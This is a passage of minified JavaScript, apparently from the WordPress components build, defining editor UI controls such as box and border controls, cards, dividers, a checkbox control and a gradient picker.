0,__unstablePopoverProps:R,shouldSanitizeBorder:!1,value:v,withSlider:!0,width:"110px",__experimentalHasMultipleOrigins:E,__experimentalIsRenderedInSidebar:C,__next36pxDefaultSize:k}):(0,s.createElement)(W_,{colors:r,disableCustomColors:o,enableAlpha:i,enableStyle:l,onChange:b,popoverPlacement:y,popoverOffset:w,value:x,__experimentalHasMultipleOrigins:E,__experimentalIsRenderedInSidebar:C,__next36pxDefaultSize:k}),(0,s.createElement)(Lg,{onClick:_,isLinked:p,__next36pxDefaultSize:k})))}),"BorderBoxControl");var tE=eE;const nE=ud("div",{target:"e7pk0lh6"})({name:"14bvcyk",styles:"box-sizing:border-box;max-width:235px;padding-bottom:12px;width:100%"}),rE=ud(bm,{target:"e7pk0lh5"})({name:"5bhc30",styles:"margin-bottom:8px"}),oE=ud(bm,{target:"e7pk0lh4"})({name:"aujtid",styles:"min-height:30px;gap:0"}),iE=ud("div",{target:"e7pk0lh3"})({name:"112jwab",styles:"box-sizing:border-box;max-width:80px"}),aE=ud(bm,{target:"e7pk0lh2"})({name:"xy18ro",styles:"justify-content:center;padding-top:8px"}),sE=ud(bm,{target:"e7pk0lh1"})({name:"3tw5wk",styles:"position:relative;height:100%;width:100%;justify-content:flex-start"});var lE={name:"1ch9yvl",styles:"border-radius:0"},cE={name:"tg3mx0",styles:"border-radius:2px"};const uE=e=>{let{isFirst:t,isLast:n,isOnly:r}=e;return t?ih({borderTopRightRadius:0,borderBottomRightRadius:0})():n?ih({borderTopLeftRadius:0,borderBottomLeftRadius:0})():r?cE:lE},dE=e=>{let{isFirst:t,isOnly:n}=e;return ih({marginLeft:t||n?0:-1})()},fE=ud(A_,{target:"e7pk0lh0"})("max-width:60px;",uE,";",dE,";"),pE=()=>{};function mE(e){let{isFirst:t,isLast:n,isOnly:r,onHoverOn:o=pE,onHoverOff:i=pE,label:l,value:c,...u}=e;const d=(f=e=>{let{event:t,...n}=e;n.hovering?o(t,n):i(t,n)},av(lv),bv({hover:f},p||{},"hover"));var f,p;return(0,s.createElement)(iE,d(),(0,s.createElement)(hE,{text:l},(0,s.createElement)(fE,a({"aria-label":l,className:"component-box-control__unit-control",hideHTMLArrows:!0,isFirst:t,isLast:n,isOnly:r,isPressEnterToChange:!0,isResetValueOnUnitChange:!1,value:c},u))))}function hE(e){let{children:t,text:n}=e;return n?(0,s.createElement)(gf,{text:n,position:"top"},(0,s.createElement)("div",null,t)):t}const vE={all:(0,u.__)("All"),top:(0,u.__)("Top"),bottom:(0,u.__)("Bottom"),left:(0,u.__)("Left"),right:(0,u.__)("Right"),mixed:(0,u.__)("Mixed"),vertical:(0,u.__)("Vertical"),horizontal:(0,u.__)("Horizontal")},gE={top:void 0,right:void 0,bottom:void 0,left:void 0},bE=["top","right","bottom","left"];function yE(e){return e.sort(((t,n)=>e.filter((e=>e===t)).length-e.filter((e=>e===n)).length)).pop()}function wE(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:bE;const r=kE(n),o=r.map((t=>S_(e[t]))),i=o.map((e=>{var t;return null!==(t=e[0])&&void 0!==t?t:""})),a=o.map((e=>e[1])),s=i.every((e=>e===i[0]))?i[0]:"";let l;var c;"number"==typeof s?l=yE(a):l=null!==(c=xE(t))&&void 0!==c?c:yE(a);return[s,l].join("")}function xE(e){if(!e||"object"!=typeof e)return;return yE(Object.values(e).filter(Boolean))}function _E(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:bE;const r=wE(e,t,n),o=isNaN(parseFloat(r));return o}function EE(e){return void 0!==e&&Object.values(e).filter((e=>!!e&&/\d/.test(e))).length>0}function CE(e,t){let n="all";return e||(n=t?"vertical":"top"),n}function kE(e){const t=[];if(null==e||!e.length)return bE;if(e.includes("vertical"))t.push("top","bottom");else if(e.includes("horizontal"))t.push("left","right");else{const n=bE.filter((t=>e.includes(t)));t.push(...n)}return t}function SE(e,t,n){const r={...e};return null!=n&&n.length?n.forEach((e=>{"vertical"===e?(r.top=t,r.bottom=t):"horizontal"===e?(r.left=t,r.right=t):r[e]=t})):bE.forEach((e=>r[e]=t)),r}const TE=()=>{};function NE(e){let{onChange:t=TE,onFocus:n=TE,onHoverOn:r=TE,onHoverOff:o=TE,values:i,sides:l,selectedUnits:c,setSelectedUnits:u,...d}=e;const f=wE(i,c,l),p=EE(i)&&_E(i,c,l),m=p?vE.mixed:null;return(0,s.createElement)(mE,a({},d,{disableUnits:p,isOnly:!0,value:f,onChange:e=>{const n=!isNaN(parseFloat(e)),r=SE(i,n?e:void 0,l);t(r)},onUnitChange:e=>{const t=SE(c,e,l);u(t)},onFocus:e=>{n(e,{side:"all"})},onHoverOn:()=>{r({top:!0,bottom:!0,left:!0,right:!0})},onHoverOff:()=>{o({top:!1,bottom:!1,left:!1,right:!1})},placeholder:m}))}const RE=()=>{};function ME(e){let{onChange:t=RE,onFocus:n=RE,onHoverOn:r=RE,onHoverOff:o=RE,values:i,selectedUnits:l,setSelectedUnits:c,sides:u,...d}=e;const f=e=>t=>{n(t,{side:e})},p=e=>()=>{r({[e]:!0})},m=e=>()=>{o({[e]:!1})},h=e=>(n,r)=>{let{event:o}=r;const{altKey:a}=o,s={...i},l=!isNaN(parseFloat(n))?n:void 0;if(s[e]=l,a)switch(e){case"top":s.bottom=l;break;case"bottom":s.top=l;break;case"left":s.right=l;break;case"right":s.left=l}(e=>{t(e)})(s)},v=e=>t=>{const n={...l};n[e]=t,c(n)},g=null!=u&&u.length?bE.filter((e=>u.includes(e))):bE,b=g[0],y=g[g.length-1],w=b===y&&b;return(0,s.createElement)(aE,{className:"component-box-control__input-controls-wrapper"},(0,s.createElement)(sE,{gap:0,align:"top",className:"component-box-control__input-controls"},g.map((e=>{const[t,n]=S_(i[e]),r=i[e]?n:l[e];return(0,s.createElement)(mE,a({},d,{isFirst:b===e,isLast:y===e,isOnly:w===e,value:[t,r].join(""),onChange:h(e),onUnitChange:v(e),onFocus:f(e),onHoverOn:p(e),onHoverOff:m(e),label:vE[e],key:`box-control-${e}`}))}))))}const IE=["vertical","horizontal"];function PE(e){let{onChange:t,onFocus:n,onHoverOn:r,onHoverOff:o,values:i,selectedUnits:l,setSelectedUnits:c,sides:u,...d}=e;const f=e=>t=>{n&&n(t,{side:e})},p=e=>()=>{r&&("vertical"===e&&r({top:!0,bottom:!0}),"horizontal"===e&&r({left:!0,right:!0}))},m=e=>()=>{o&&("vertical"===e&&o({top:!1,bottom:!1}),"horizontal"===e&&o({left:!1,right:!1}))},h=e=>n=>{if(!t)return;const r={...i},o=!isNaN(parseFloat(n))?n:void 0;"vertical"===e&&(r.top=o,r.bottom=o),"horizontal"===e&&(r.left=o,r.right=o),t(r)},v=e=>t=>{const n={...l};"vertical"===e&&(n.top=t,n.bottom=t),"horizontal"===e&&(n.left=t,n.right=t),c(n)},g=null!=u&&u.length?IE.filter((e=>u.includes(e))):IE,b=g[0],y=g[g.length-1],w=b===y&&b;return(0,s.createElement)(sE,{gap:0,align:"top",className:"component-box-control__vertical-horizontal-input-controls"},g.map((e=>{const[t,n]=S_("vertical"===e?i.top:i.left),r="vertical"===e?l.top:l.left;return(0,s.createElement)(mE,a({},d,{isFirst:b===e,isLast:y===e,isOnly:w===e,value:[t,null!=r?r:n].join(""),onChange:h(e),onUnitChange:v(e),onFocus:f(e),onHoverOn:p(e),onHoverOff:m(e),label:vE[e],key:e}))})))}const OE=ud("span",{target:"eaw9yqk8"})({name:"1w884gc",styles:"box-sizing:border-box;display:block;width:24px;height:24px;position:relative;padding:4px"}),DE=ud("span",{target:"eaw9yqk7"})({name:"i6vjox",styles:"box-sizing:border-box;display:block;position:relative;width:100%;height:100%"}),AE=ud("span",{target:"eaw9yqk6"})("box-sizing:border-box;display:block;pointer-events:none;position:absolute;",(e=>{let{isFocused:t}=e;return Ef({backgroundColor:"currentColor",opacity:t?1:.3},"","")}),";"),LE=ud(AE,{target:"eaw9yqk5"})({name:"1k2w39q",styles:"bottom:3px;top:3px;width:2px"}),zE=ud(AE,{target:"eaw9yqk4"})({name:"1q9b07k",styles:"height:2px;left:3px;right:3px"}),BE=ud(zE,{target:"eaw9yqk3"})({name:"abcix4",styles:"top:0"}),FE=ud(LE,{target:"eaw9yqk2"})({name:"1wf8jf",styles:"right:0"}),HE=ud(zE,{target:"eaw9yqk1"})({name:"8tapst",styles:"bottom:0"}),VE=ud(LE,{target:"eaw9yqk0"})({name:"1ode3cm",styles:"left:0"});function jE(e){let{size:t=24,side:n="all",sides:r,...o}=e;const i=e=>!(e=>(null==r?void 0:r.length)&&!r.includes(e))(e)&&("all"===n||n===e),l=i("top")||i("vertical"),c=i("right")||i("horizontal"),u=i("bottom")||i("vertical"),d=i("left")||i("horizontal"),f=t/24;return(0,s.createElement)(OE,a({style:{transform:`scale(${f})`}},o),(0,s.createElement)(DE,null,(0,s.createElement)(BE,{isFocused:l}),(0,s.createElement)(FE,{isFocused:c}),(0,s.createElement)(HE,{isFocused:u}),(0,s.createElement)(VE,{isFocused:d})))}function $E(e){let{isLinked:t,...n}=e;const r=t?(0,u.__)("Unlink sides"):(0,u.__)("Link sides");return(0,s.createElement)(gf,{text:r},(0,s.createElement)("span",null,(0,s.createElement)(hd,a({},n,{className:"component-box-control__linked-button",isSmall:!0,icon:t?Rg:Mg,iconSize:24,"aria-label":r}))))}const WE={min:0},UE=()=>{};function GE(e){let{id:t,inputProps:n=WE,onChange:r=UE,label:o=(0,u.__)("Box Control"),values:i,units:l,sides:c,splitOnAxis:f=!1,allowReset:p=!0,resetValues:m=gE}=e;const[h,v]=Sb(i,{fallback:gE}),g=h||gE,b=EE(i),y=1===(null==c?void 0:c.length),[w,x]=(0,s.useState)(b),[_,E]=(0,s.useState)(!b||!_E(g)||y),[C,k]=(0,s.useState)(CE(_,f)),[S,T]=(0,s.useState)({top:S_(null==i?void 0:i.top)[1],right:S_(null==i?void 0:i.right)[1],bottom:S_(null==i?void 0:i.bottom)[1],left:S_(null==i?void 0:i.left)[1]}),N=function(e){const t=(0,d.useInstanceId)(GE,"inspector-box-control");return e||t}(t),R=`${N}-heading`,M={...n,onChange:e=>{r(e),v(e),x(!0)},onFocus:(e,t)=>{let{side:n}=t;k(n)},isLinked:_,units:l,selectedUnits:S,setSelectedUnits:T,sides:c,values:g};return(0,s.createElement)(nE,{id:N,role:"group","aria-labelledby":R},(0,s.createElement)(rE,{className:"component-box-control__header"},(0,s.createElement)(fm,null,(0,s.createElement)(Tg.VisualLabel,{id:R},o)),p&&(0,s.createElement)(fm,null,(0,s.createElement)(hd,{className:"component-box-control__reset-button",isSecondary:!0,isSmall:!0,onClick:()=>{r(m),v(m),T(m),x(!1)},disabled:!w},(0,u.__)("Reset")))),(0,s.createElement)(oE,{className:"component-box-control__header-control-wrapper"},(0,s.createElement)(fm,null,(0,s.createElement)(jE,{side:C,sides:c})),_&&(0,s.createElement)(dm,null,(0,s.createElement)(NE,a({"aria-label":o},M))),!_&&f&&(0,s.createElement)(dm,null,(0,s.createElement)(PE,M)),!y&&(0,s.createElement)(fm,null,(0,s.createElement)($E,{onClick:()=>{E(!_),k(CE(!_,f))},isLinked:_}))),!_&&!f&&(0,s.createElement)(ME,M))}var qE=(0,s.forwardRef)((function(e,t){const{className:n,...r}=e,o=c()("components-button-group",n);return(0,s.createElement)("div",a({ref:t,role:"group",className:o},r))}));const YE={name:"12ip69d",styles:"background:transparent;display:block;margin:0!important;pointer-events:none;position:absolute;will-change:box-shadow"};function KE(e){return`0 ${e}px ${2*e}px 0\n\t${`rgba(0, 0, 0, ${e/20})`}`}const XE=Qu((function(e,t){const n=function(e){const{active:t,borderRadius:n="inherit",className:r,focus:o,hover:i,isInteractive:a=!1,offset:l=0,value:c=0,...u}=Ju(e,"Elevation"),d=Zu();return{...u,className:(0,s.useMemo)((()=>{let e=wm(i)?i:2*c,s=wm(t)?t:c/2;a||(e=wm(i)?i:void 0,s=wm(t)?t:void 0);const u=`box-shadow ${Am.transitionDuration} ${Am.transitionTimingFunction}`,f={};return f.Base=Ef({borderRadius:n,bottom:l,boxShadow:KE(c),opacity:Am.elevationIntensity,left:l,right:l,top:l,transition:u},ip("transition"),"",""),wm(e)&&(f.hover=Ef("*:hover>&{box-shadow:",KE(e),";}","")),wm(s)&&(f.active=Ef("*:active>&{box-shadow:",KE(s),";}","")),wm(o)&&(f.focus=Ef("*:focus>&{box-shadow:",KE(o),";}","")),d(YE,f.Base,f.hover,f.focus,f.active,r)}),[t,n,r,d,o,i,a,l,c]),"aria-hidden":!0}}(e);return(0,s.createElement)(fd,a({},n,{ref:t}))}),"Elevation");var ZE=XE;const JE=`calc(${Am.cardBorderRadius} - 1px)`,QE=Ef("box-shadow:0 0 0 1px ",Am.surfaceBorderColor,";outline:none;",""),eC={name:"1showjb",styles:"border-bottom:1px solid;box-sizing:border-box;&:last-child{border-bottom:none;}"},tC={name:"14n5oej",styles:"border-top:1px solid;box-sizing:border-box;&:first-of-type{border-top:none;}"},nC={name:"13udsys",styles:"height:100%"},rC={name:"6ywzd",styles:"box-sizing:border-box;height:auto;max-height:100%"},oC={name:"dq805e",styles:"box-sizing:border-box;overflow:hidden;&>img,&>iframe{display:block;height:auto;max-width:100%;width:100%;}"},iC={name:"c990dr",styles:"box-sizing:border-box;display:block;width:100%"},aC=Ef("&:first-of-type{border-top-left-radius:",JE,";border-top-right-radius:",JE,";}&:last-of-type{border-bottom-left-radius:",JE,";border-bottom-right-radius:",JE,";}",""),sC=Ef("border-color:",Am.colorDivider,";",""),lC={name:"1t90u8d",styles:"box-shadow:none"},cC={name:"1e1ncky",styles:"border:none"},uC=Ef("border-radius:",JE,";",""),dC=Ef("padding:",Am.cardPaddingXSmall,";",""),fC={large:Ef("padding:",Am.cardPaddingLarge,";",""),medium:Ef("padding:",Am.cardPaddingMedium,";",""),small:Ef("padding:",Am.cardPaddingSmall,";",""),xSmall:dC,extraSmall:dC},pC=Ef("background-color:",op.ui.backgroundDisabled,";",""),mC=Ef("background-color:",Am.surfaceColor,";color:",op.gray[900],";position:relative;","");Am.surfaceBackgroundColor;function hC(e){let{borderBottom:t,borderLeft:n,borderRight:r,borderTop:o}=e;const i=`1px solid ${Am.surfaceBorderColor}`;return Ef({borderBottom:t?i:void 0,borderLeft:n?i:void 0,borderRight:r?i:void 0,borderTop:o?i:void 0},"","")}const vC=Ef("",""),gC=Ef("background:",Am.surfaceBackgroundTintColor,";",""),bC=Ef("background:",Am.surfaceBackgroundTertiaryColor,";",""),yC=e=>[e,e].join(" "),wC=e=>["90deg",[Am.surfaceBackgroundColor,e].join(" "),"transparent 1%"].join(","),xC=e=>[[Am.surfaceBackgroundColor,e].join(" "),"transparent 1%"].join(","),_C=(e,t)=>Ef("background:",(e=>[`linear-gradient( ${wC(e)} ) center`,`linear-gradient( ${xC(e)} ) center`,Am.surfaceBorderBoldColor].join(","))(t),";background-size:",yC(e),";",""),EC=[`linear-gradient( ${[`${Am.surfaceBorderSubtleColor} 1px`,"transparent 1px"].join(",")} )`,`linear-gradient( ${["90deg",`${Am.surfaceBorderSubtleColor} 1px`,"transparent 1px"].join(",")} )`].join(","),CC=(e,t,n)=>{switch(e){case"dotted":return _C(t,n);case"grid":return(e=>Ef("background:",Am.surfaceBackgroundColor,";background-image:",EC,";background-size:",yC(e),";",""))(t);case"primary":return vC;case"secondary":return gC;case"tertiary":return bC}};function kC(e){const{backgroundSize:t=12,borderBottom:n=!1,borderLeft:r=!1,borderRight:o=!1,borderTop:i=!1,className:a,variant:l="primary",...c}=Ju(e,"Surface"),u=Zu();return{...c,className:(0,s.useMemo)((()=>{const e={borders:hC({borderBottom:n,borderLeft:r,borderRight:o,borderTop:i})};return u(mC,e.borders,CC(l,`${t}px`,t-1+"px"),a)}),[t,n,r,o,i,a,u,l])}}function SC(e){const{className:t,elevation:n=0,isBorderless:r=!1,isRounded:o=!0,size:i="medium",...a}=Ju(function(e){let{elevation:t,isElevated:n,...r}=e;const o={...r};let i=t;var a;return n&&(lc()("Card isElevated prop",{since:"5.9",alternative:"elevation"}),null!==(a=i)&&void 0!==a||(i=2)),void 0!==i&&(o.elevation=i),o}(e),"Card"),l=Zu();return{...kC({...a,className:(0,s.useMemo)((()=>l(QE,r&&lC,o&&uC,t)),[t,l,r,o])}),elevation:n,isBorderless:r,isRounded:o,size:i}}var TC=Qu((function(e,t){const{children:n,elevation:r,isBorderless:o,isRounded:i,size:l,...c}=SC(e),u=i?Am.cardBorderRadius:0,d=Zu(),f=(0,s.useMemo)((()=>d(Ef({borderRadius:u},"",""))),[d,u]),p=(0,s.useMemo)((()=>{const e={size:l,isBorderless:o};return{CardBody:e,CardHeader:e,CardFooter:e}}),[o,l]);return(0,s.createElement)(hc,{value:p},(0,s.createElement)(fd,a({},c,{ref:t}),(0,s.createElement)(fd,{className:d(nC)},n),(0,s.createElement)(ZE,{className:f,isInteractive:!1,value:r?1:0}),(0,s.createElement)(ZE,{className:f,isInteractive:!1,value:r})))}),"Card");const NC=Ef("@media only screen and ( min-device-width: 40em ){&::-webkit-scrollbar{height:12px;width:12px;}&::-webkit-scrollbar-track{background-color:transparent;}&::-webkit-scrollbar-track{background:",Am.colorScrollbarTrack,";border-radius:8px;}&::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:",Am.colorScrollbarThumb,";border:2px solid rgba( 0, 0, 0, 0 );border-radius:7px;}&:hover::-webkit-scrollbar-thumb{background-color:",Am.colorScrollbarThumbHover,";}}",""),RC={name:"13udsys",styles:"height:100%"},MC={name:"7zq9w",styles:"scroll-behavior:smooth"},IC={name:"q33xhg",styles:"overflow-x:auto;overflow-y:hidden"},PC={name:"103x71s",styles:"overflow-x:hidden;overflow-y:auto"},OC={name:"umwchj",styles:"overflow-y:auto"};var DC=Qu((function(e,t){const n=function(e){const{className:t,scrollDirection:n="y",smoothScroll:r=!1,...o}=Ju(e,"Scrollable"),i=Zu();return{...o,className:(0,s.useMemo)((()=>i(RC,NC,r&&MC,"x"===n&&IC,"y"===n&&PC,"auto"===n&&OC,t)),[t,i,n,r])}}(e);return(0,s.createElement)(fd,a({},n,{ref:t}))}),"Scrollable");var AC=Qu((function(e,t){const{isScrollable:n,...r}=function(e){const{className:t,isScrollable:n=!1,isShady:r=!1,size:o="medium",...i}=Ju(e,"CardBody"),a=Zu();return{...i,className:(0,s.useMemo)((()=>a(rC,aC,fC[o],r&&pC,"components-card__body",t)),[t,a,r,o]),isScrollable:n}}(e);return n?(0,s.createElement)(DC,a({},r,{ref:t})):(0,s.createElement)(fd,a({},r,{ref:t}))}),"CardBody"),LC=F({name:"Separator",compose:re,keys:["orientation"],useOptions:function(e){var t=e.orientation;return m({orientation:void 0===t?"horizontal":t},h(e,["orientation"]))},useProps:function(e,t){return m({role:"separator","aria-orientation":e.orientation},t)}}),zC=z({as:"hr",memo:!0,useHook:LC});const BC={vertical:{start:"marginLeft",end:"marginRight"},horizontal:{start:"marginTop",end:"marginBottom"}};var FC={name:"1u4hpl4",styles:"display:inline"};const HC=ud("hr",{target:"e19on6iw0"})("border:0;margin:0;",(e=>{let{"aria-orientation":t="horizontal"}=e;return"vertical"===t?FC:void 0})," ",(e=>{let{"aria-orientation":t="horizontal"}=e;return Ef({["vertical"===t?"borderRight":"borderBottom"]:"1px solid currentColor"},"","")})," ",(e=>{let{"aria-orientation":t="horizontal"}=e;return Ef({height:"vertical"===t?"auto":0,width:"vertical"===t?0:"auto"},"","")})," ",(e=>{let{"aria-orientation":t="horizontal",margin:n,marginStart:r,marginEnd:o}=e;return Ef(ih({[BC[t].start]:vm(null!=r?r:n),[BC[t].end]:vm(null!=o?o:n)})(),"","")}),";");var VC=Qu((function(e,t){const n=Ju(e,"Divider");return(0,s.createElement)(zC,a({as:HC},n,{ref:t}))}),"Divider");var jC=Qu((function(e,t){const n=function(e){const{className:t,...n}=Ju(e,"CardDivider"),r=Zu();return{...n,className:(0,s.useMemo)((()=>r(iC,sC,"components-card__divider",t)),[t,r])}}(e);return(0,s.createElement)(VC,a({},n,{ref:t}))}),"CardDivider");var $C=Qu((function(e,t){const n=function(e){const{className:t,justify:n,isBorderless:r=!1,isShady:o=!1,size:i="medium",...a}=Ju(e,"CardFooter"),l=Zu();return{...a,className:(0,s.useMemo)((()=>l(tC,aC,sC,fC[i],r&&cC,o&&pC,"components-card__footer",t)),[t,l,r,o,i]),justify:n}}(e);return(0,s.createElement)(bm,a({},n,{ref:t}))}),"CardFooter");var WC=Qu((function(e,t){const n=function(e){const{className:t,isBorderless:n=!1,isShady:r=!1,size:o="medium",...i}=Ju(e,"CardHeader"),a=Zu();return{...i,className:(0,s.useMemo)((()=>a(eC,aC,sC,fC[o],n&&cC,r&&pC,"components-card__header",t)),[t,a,n,r,o])}}(e);return(0,s.createElement)(bm,a({},n,{ref:t}))}),"CardHeader");var UC=Qu((function(e,t){const n=function(e){const{className:t,...n}=Ju(e,"CardMedia"),r=Zu();return{...n,className:(0,s.useMemo)((()=>r(oC,aC,"components-card__media",t)),[t,r])}}(e);return(0,s.createElement)(fd,a({},n,{ref:t}))}),"CardMedia");var GC=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M7 11.5h10V13H7z"}));var qC=function e(t){const{__nextHasNoMarginBottom:n,label:r,className:o,heading:i,checked:l,indeterminate:u,help:f,onChange:p,...m}=t;i&&lc()("`heading` prop in `CheckboxControl`",{alternative:"a separate element to implement a heading",since:"5.8"});const[h,v]=(0,s.useState)(!1),[g,b]=(0,s.useState)(!1),y=(0,d.useRefEffect)((e=>{e&&(e.indeterminate=!!u,v(e.matches(":checked")),b(e.matches(":indeterminate")))}),[l,u]),w=`inspector-checkbox-control-${(0,d.useInstanceId)(e)}`;return(0,s.createElement)(Ng,{__nextHasNoMarginBottom:n,label:i,id:w,help:f,className:c()("components-checkbox-control",o)},(0,s.createElement)("span",{className:"components-checkbox-control__input-container"},(0,s.createElement)("input",a({ref:y,id:w,className:"components-checkbox-control__input",type:"checkbox",value:"1",onChange:e=>p(e.target.checked),checked:l,"aria-describedby":f?w+"__help":void 0},m)),g?(0,s.createElement)(yb,{icon:GC,className:"components-checkbox-control__indeterminate",role:"presentation"}):null,h?(0,s.createElement)(yb,{icon:s_,className:"components-checkbox-control__checked",role:"presentation"}):null),(0,s.createElement)("label",{className:"components-checkbox-control__label",htmlFor:w},r))};function YC(e){let{className:t,children:n,onCopy:r,onFinishCopy:o,text:i,...l}=e;lc()("wp.components.ClipboardButton",{since:"5.8",alternative:"wp.compose.useCopyToClipboard"});const u=(0,s.useRef)(),f=(0,d.useCopyToClipboard)(i,(()=>{r(),clearTimeout(u.current),o&&(u.current=setTimeout((()=>o()),4e3))}));(0,s.useEffect)((()=>{clearTimeout(u.current)}),[]);const p=c()("components-clipboard-button",t);return(0,s.createElement)(hd,a({},l,{className:p,ref:f,onCopy:e=>{e.target.focus()}}),n)}var KC=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z"}));var XC=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M13 19h-2v-2h2v2zm0-6h-2v-2h2v2zm0-6h-2V5h2v2z"}));const ZC=Ef("appearance:none;border:1px solid transparent;cursor:pointer;background:none;text-align:left;&:hover{color:",op.ui.theme,";}&:focus{background-color:transparent;color:",op.ui.theme,";border-color:",op.ui.theme,";outline:3px solid transparent;}",""),JC={name:"1bcj5ek",styles:"width:100%;display:block"},QC={name:"a5hqs6",styles:"width:100%;display:block;margin:0;color:inherit"},ek=Ef("border:1px solid ",Am.surfaceBorderColor,";",""),tk=Ef(">*:not( marquee )>*{border-bottom:1px solid ",Am.surfaceBorderColor,";}>*:last-of-type>*:not( :focus ){border-bottom-color:transparent;}",""),nk=Am.controlBorderRadius,rk=Ef("border-radius:",nk,";",""),ok=Ef("border-radius:",nk,";>*:first-of-type>*{border-top-left-radius:",nk,";border-top-right-radius:",nk,";}>*:last-of-type>*{border-bottom-left-radius:",nk,";border-bottom-right-radius:",nk,";}",""),ik=`calc(${Am.fontSize} * ${Am.fontLineHeightBase})`,ak=`calc((${Am.controlHeight} - ${ik} - 2px) / 2)`,sk=`calc((${Am.controlHeightSmall} - ${ik} - 2px) / 2)`,lk=`calc((${Am.controlHeightLarge} - ${ik} - 2px) / 2)`,ck={small:Ef("padding:",sk," ",Am.controlPaddingXSmall,";",""),medium:Ef("padding:",ak," ",Am.controlPaddingX,";",""),large:Ef("padding:",lk," ",Am.controlPaddingXLarge,";","")};const uk=(0,s.createContext)({size:"medium"}),dk=()=>(0,s.useContext)(uk);var fk=Qu((function(e,t){const{isBordered:n,isSeparated:r,size:o,...i}=function(e){const{className:t,isBordered:n=!1,isRounded:r=!0,isSeparated:o=!1,role:i="list",...a}=Ju(e,"ItemGroup");return{isBordered:n,className:Zu()(n&&ek,o&&tk,r&&ok,t),role:i,isSeparated:o,...a}}(e),{size:l}=dk(),c={spacedAround:!n&&!r,size:o||l};return(0,s.createElement)(uk.Provider,{value:c},(0,s.createElement)(fd,a({},i,{ref:t})))}),"ItemGroup");function pk(e){return Math.max(0,Math.min(100,e))}function mk(e,t,n){const r=e.slice();return r[t]=n,r}function hk(e,t,n){if(function(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;const o=e[t].position,i=Math.min(o,n),a=Math.max(o,n);return e.some(((e,o)=>{let{position:s}=e;return o!==t&&(Math.abs(s-n)<r||i<s&&s<a)}))}(e,t,n))return e;return mk(e,t,{...e[t],position:n})}function vk(e,t,n){return mk(e,t,{...e[t],color:n})}function gk(e,t){if(!t)return;const{x:n,width:r}=t.getBoundingClientRect(),o=e-n;return Math.round(pk(100*o/r))}function bk(e){let{isOpen:t,position:n,color:r,...o}=e;const i=`components-custom-gradient-picker__control-point-button-description-${(0,d.useInstanceId)(bk)}`;return(0,s.createElement)(s.Fragment,null,(0,s.createElement)(hd,a({"aria-label":(0,u.sprintf)((0,u.__)("Gradient control point at position %1$s%% with color code %2$s."),n,r),"aria-describedby":i,"aria-haspopup":"true","aria-expanded":t,className:c()("components-custom-gradient-picker__control-point-button",{"is-active":t})},o)),(0,s.createElement)(pd,{id:i},(0,u.__)("Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.")))}function yk(e){let{isRenderedInSidebar:t,className:n,...r}=e;const o=(0,s.useMemo)((()=>({placement:"bottom",offset:8})),[]),i=c()("components-custom-gradient-picker__control-point-dropdown",n);return(0,s.createElement)(g_,a({isRenderedInSidebar:t,popoverProps:o,className:i},r))}function wk(e){let{disableRemove:t,disableAlpha:n,gradientPickerDomRef:r,ignoreMarkerPosition:o,value:i,onChange:a,onStartControlPointChange:l,onStopControlPointChange:c,__experimentalIsRenderedInSidebar:d}=e;const f=(0,s.useRef)(),p=e=>{const t=gk(e.clientX,r.current),{initialPosition:n,index:o,significantMoveHappened:s}=f.current;!s&&Math.abs(n-t)>=5&&(f.current.significantMoveHappened=!0),a(hk(i,o,t))},m=()=>{window&&window.removeEventListener&&f.current&&f.current.listenersActivated&&(window.removeEventListener("mousemove",p),window.removeEventListener("mouseup",m),c(),f.current.listenersActivated=!1)},h=(0,s.useRef)();return h.current=m,(0,s.useEffect)((()=>()=>{h.current()}),[]),i.map(((e,r)=>{const h=null==e?void 0:e.position;return o!==h&&(0,s.createElement)(yk,{isRenderedInSidebar:d,key:r,onClose:c,renderToggle:t=>{let{isOpen:n,onToggle:o}=t;return(0,s.createElement)(bk,{key:r,onClick:()=>{f.current&&f.current.significantMoveHappened||(n?c():l(),o())},onMouseDown:()=>{window&&window.addEventListener&&(f.current={initialPosition:h,index:r,significantMoveHappened:!1,listenersActivated:!0},l(),window.addEventListener("mousemove",p),window.addEventListener("mouseup",m))},onKeyDown:t=>{"ArrowLeft"===t.code?(t.stopPropagation(),a(hk(i,r,pk(e.position-10)))):"ArrowRight"===t.code&&(t.stopPropagation(),a(hk(i,r,pk(e.position+10))))},isOpen:n,position:e.position,color:e.color})},renderContent:o=>{let{onClose:l}=o;return(0,s.createElement)(s.Fragment,null,(0,s.createElement)(a_,{enableAlpha:!n,color:e.color,onChange:e=>{a(vk(i,r,Xf(e).toRgbString()))}}),!t&&i.length>2&&(0,s.createElement)(uy,{className:"components-custom-gradient-picker__remove-control-point-wrapper",alignment:"center"},(0,s.createElement)(hd,{onClick:()=>{a(function(e,t){return e.filter(((e,n)=>n!==t))}(i,r)),l()},variant:"link"},(0,u.__)("Remove Control Point"))))},style:{left:`${e.position}%`,transform:"translateX( -50% )"}})}))}wk.InsertPoint=function(e){let{value:t,onChange:n,onOpenInserter:r,onCloseInserter:o,insertPosition:i,disableAlpha:a,__experimentalIsRenderedInSidebar:l}=e;const[c,u]=(0,s.useState)(!1);return(0,s.createElement)(yk,{isRenderedInSidebar:l,className:"components-custom-gradient-picker__inserter",onClose:()=>{o()},renderToggle:e=>{let{isOpen:t,onToggle:n}=e;return(0,s.createElement)(hd,{"aria-expanded":t,"aria-haspopup":"true",onClick:()=>{t?o():(u(!1),r()),n()},className:"components-custom-gradient-picker__insert-point-dropdown",icon:KC})},renderContent:()=>(0,s.createElement)(a_,{enableAlpha:!a,onChange:e=>{c?n(function(e,t,n){const r=e.findIndex((e=>e.position===t));return 